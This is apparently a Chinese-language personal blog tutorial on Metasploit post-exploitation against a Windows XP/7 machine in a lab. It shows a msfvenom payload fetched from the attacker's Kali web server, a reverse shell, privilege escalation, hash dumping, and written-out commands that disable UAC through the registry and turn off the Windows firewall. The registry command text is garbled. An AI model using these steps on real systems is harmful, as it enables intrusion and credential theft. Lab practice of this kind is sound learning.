文章的格式也许不是很好看,也没有什么合理的顺序

完全是想到什么写一些什么,但各个方面都涵盖到了

能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道

使用场景:

Kali机器IP:192.168.163.132

WindowsXP机器IP:192.168.163.134

如果以及获取了目标服务器的控制权之后,如何扩大战果?

所以我们首先需要一个已经获取了控制权的目标机器



我直接用msfvenom工具来生成:这里的参数我在前面介绍过了,不再多说



然后我利用Apache传给WindowsXP机器:

OK,打开WindowsXP的浏览器:

浏览器访问:http://192.168.163.132/payload.exe

下载好这个Payload



然后Kali监听4444端口:

然后打开这个payload.exe:



OK,获取了shell:

接下来就介绍一些方式来“扩大战果”:

如果我们获取的不是管理员权限,那么能做的操作很少:

这样我们就可以用getsystem来提权:

但是这里失败了,被UAC阻止了,那么有没有方法绕过呢?

绕过UAC限制:

写完文章后我特意查了下:WindowsXP没有UAC,Win7之后才有UAC的,所以下面很多我失败了,但后来在Win7目标机器上我成功了

第一种:



然而目标机器弹出一个窗口:

显然这种方式被目标发现了,不适用



第二种:

很难受,XP系统不适用





第三种:

其实本质上和第二种一样,只不过第二种上传的是exe,这种上传的是DLL

遗憾,还是不适用与windowsXP电脑,不过在windows7上适用

除了绕过UAC以外,还可以更直接一些:

利用漏洞直接提权为系统:

以下几种方式都是针对Win7的漏洞,WindowsXP没用,不过可以用Win7来试试



第一种:

第二种:

第三种:

第四种:

其实获取的shell也可以是图形化的,这里顺便介绍下图形化的Payload:

设置好这些参数之后,就可以远程操作WindowsXP电脑了

但是要注意设置viewonly这个参数,否则就是只能看着不能上



获取HashDump以及利用:

继续用我开头的payload.exe来方便地获取shell做下面地演示:

然后把这些HashDump复制出来



接下来选取其中一个来利用:

解释下面这个情况:我第一次失败发现是没有设置Payload,第二次依然失败,于是想到是否需要关闭UAC才行

接下来将如何在meterpreter里面关闭UAC:

关闭UAC:

调出Meterpreter:

shell cmd.exe /k %windir%System32 eg.exe ADD HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem /v EnableLUA /t REG_DWORD /d 0 /f cmd.exe /k %windir%System32 eg.exe ADD HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciessystem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f shutdown -r -t 0

写完这三行之后,目标机器会关机,我手动重启对方机器

然后再exploit就可以成功

当我们拿到了目标机器的Shell之后,首先就要想到的是:

关闭目标机器的防火墙:(适用于Win7及以上)

想要关闭防火墙需要有系统权限,可以采用我上边提到的方法试一试

netsh advfirewall set allprofiles state on

netsh advfirewall set allprofiles state off

打开meterpreter,migrate到系统进程,提权到系统

然后调出shell:输入上边的这两个命令

关于Metasploit Framework的内容我就先写到这里了,接下来我想看看Web渗透或者是SQL注入

关于MSF后渗透方面我会在后边再次介绍